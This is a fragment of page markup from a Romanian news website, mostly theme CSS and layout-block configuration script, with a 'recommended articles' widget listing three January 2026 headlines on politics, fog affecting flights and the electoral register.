0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_107 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_107 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_107 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_107 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_107 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_107 .td_module_flex_1 .td-excerpt{display:none}.tdi_107 .td_module_flex_4 .td-excerpt{display:none}.tdi_107 .td_module_flex_1 .td-author-date{display:none}.tdi_107 .td_module_flex_4 .td-author-date{display:none}.tdi_107 .td_module_flex_1 .td-post-author-name{display:none}.tdi_107 .td_module_flex_4 .td-post-author-name{display:none}.tdi_107 .td_module_flex_1 .td-post-date,.tdi_107 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_107 .td_module_flex_4 .td-post-date,.tdi_107 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_107 .td_module_flex_1 .entry-review-stars{display:none}.tdi_107 .td_module_flex_1 .td-icon-star,.tdi_107 .td_module_flex_1 .td-icon-star-empty,.tdi_107 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_107 .td_module_flex_4 .entry-review-stars{display:none}.tdi_107 .td_module_flex_4 .td-icon-star,.tdi_107 .td_module_flex_4 .td-icon-star-empty,.tdi_107 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_107 .td_module_flex_1 .td-module-comments{display:none}.tdi_107 .td_module_flex_4 .td-module-comments{display:none}.tdi_107 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_107 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_107 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_107 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_107 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_107 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_107 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_107 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_107 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_107 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_107 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_107 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_107 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_107 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_107 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_107 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_107 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_107 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_107 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_107 .td_module_flex_1 .td-image-container,.ie11 .tdi_107 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_107 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_107 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","custom_title":"ARTICOLE RECOMANDATE","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-3123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "2";
block_tdi_107.block_type = "td_flex_block_4";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "23674";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "7892";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLE RECOMANDATE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/maestrul-ion-cristoiu-analiza-de-exceptie-la-realitatea-plus-azi-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="Maestrul Ion Cristoiu, analiză de excepție la Realitatea Plus, AZI de la ora 17:00" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/6cc5b91cae71862c183f12628a8c1726.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/maestrul-ion-cristoiu-analiza-de-exceptie-la-realitatea-plus-azi-de-la-ora-1700/"  rel="bookmark" title="Maestrul Ion Cristoiu, analiză de excepție la Realitatea Plus, AZI de la ora 17:00">Maestrul Ion Cristoiu, analiză de excepție la Realitatea Plus, AZI de la ora 17:00</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/ceata-densa-afecteaza-traficul-aerian-intern/"  rel="bookmark" class="td-image-wrap " title="Ceața densă afectează traficul aerian intern" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/5c9245a10281e12d825045f2c828d2df.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/ceata-densa-afecteaza-traficul-aerian-intern/"  rel="bookmark" title="Ceața densă afectează traficul aerian intern">Ceața densă afectează traficul aerian intern</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://realitateazilei.net/2026/01/21/seful-aep-declaratie-socanta-sunt-aproape-150000-de-persoane-trecute-de-90-de-ani-in-registrul-electoral/"  rel="bookmark" class="td-image-wrap " title="Șeful AEP, declarație șocantă: „Sunt aproape 150.000 de persoane trecute de 90 de ani în Registrul Electoral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/11/b3e817fb2b476de6fa3b5d2e850e7d5f.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://realitateazilei.net/category/social/" class="td-post-category">SOCIAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://realitateazilei.net/2026/01/21/seful-aep-declaratie-socanta-sunt-aproape-150000-de-persoane-trecute-de-90-de-ani-in-registrul-electoral/"  rel="bookmark" title="Șeful AEP, declarație șocantă: „Sunt aproape 150.000 de persoane trecute de 90 de ani în Registrul Electoral">Șeful AEP, declarație șocantă: „Sunt aproape 150.000 de persoane trecute de 90 de ani în Registrul Electoral</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_4 tdi_108 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_108" >
<style>@media (max-width:767px){.tdi_108{margin-bottom:40px!important}}</style>
<style>.tdi_108 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_108 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_108 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_108 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_108 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_108 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_108 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_108 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_108 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_108 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_108 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_108 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_108 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_108 .td_module_flex_1 .td-image-container,.ie11 .tdi_108 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_108 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_108 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_108 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_108 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_108 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_108 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_108 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_108 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_108 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_108 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_108 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_108.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_108 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_108 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_108 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_108 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_108 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_108 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_108 .td_module_flex_1 .td-excerpt{display:none}.tdi_108 .td_module_flex_4 .td-excerpt{display:none}.tdi_108 .td_module_flex_1 .td-author-date{display:none}.tdi_108 .td_module_flex_4 .td-author-date{display:none}.tdi_108 .td_module_flex_1 .td-post-author-name{display:none}.tdi_108 .td_module_flex_4 .td-post-author-name{display:none}.tdi_108 .td_module_flex_1 .td-post-date,.tdi_108 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_108 .td_module_flex_4 .td-post-date,.tdi_108 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_108 .td_module_flex_1 .entry-review-stars{display:none}.tdi_108 .td_module_flex_1 .td-icon-star,.tdi_108 .td_module_flex_1 .td-icon-star-empty,.tdi_108 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_108 .td_module_flex_4 .entry-review-stars{display:none}.tdi_108 .td_module_flex_4 .td-icon-star,.tdi_108 .td_module_flex_4 .td-icon-star-empty,.tdi_108 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_108 .td_module_flex_1 .td-module-comments{display:none}.tdi_108 .td_module_flex_4 .td-module-comments{display:none}.tdi_108 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_108 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_108 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_108 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_108 .td-block-title a,.tdi_108 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_108 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_108 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_108 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_108 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_108 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_108 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_108 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_108 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_108 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_108 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_108 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_108 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_108 .td-block-title a,.tdi_108 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_108 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_108 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_108 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_108 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_108 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_108 .td_module_flex_1 .td-image-container,.ie11 .tdi_108 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_108 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_108 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","offset":"3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-3123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"",